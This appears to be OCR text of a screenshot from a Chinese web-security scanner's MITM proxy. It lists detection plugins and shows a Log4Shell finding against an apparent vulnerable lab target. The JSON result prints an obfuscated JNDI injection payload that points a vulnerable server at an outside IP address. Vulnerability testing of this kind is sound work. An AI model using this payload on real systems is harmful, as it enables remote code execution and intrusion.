 MITM：中间人代理与劫持
HTTP History
插件输出
网站树视角
+创建 Web Fuzzer
设置代理 http://127.0.0.1:8083 以扫描流量
请先下载 SSL/TLS 证书
设置过滤器
MITM 插件 热加载 已启用 全部 停止
Log4Shell 漏洞检测（自动检测版）
SSRF HTTP Public
被动指纹检测
log4j fuzzer
额外GET/POST参数爆破
Cookie越权检测小助手
黑盒污点检测
shiro-detected
Total:8 < 1 >
2022-01-19
插件经过的流量数
7
命中数量
1
23:28:48
JSON 结果输出
"root" : { 6 items
"message" : string "发现一个 Log4Shell 漏洞"
"param_name" : string "payload"
"param_position" : string "get-query"
"payload" :
string "${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://8.210.117.8:63132/1}"
"token" : string "LrTGLaxz"
"url" : string "http://vulfocus.fofa.so:29994/hello?payload=111"
}
23:24:11 初始化 MITM 插件[Log4Shell 漏洞检测（自动检测版）]... / initialized mitm hooks[Log4Shell 漏洞检测（自动检测
版）]
23:24:10 MITM 服务器已启动 / starting mitm server
23:24:10 创建 MITM 服务器 / creating mitm server
23:24:10 初始化过滤器... / initializing filters
23:24:10 初始化劫持流... / initializing hijacking stream
23:24:10 接收到 MITM 启动参数 / receive mitm config request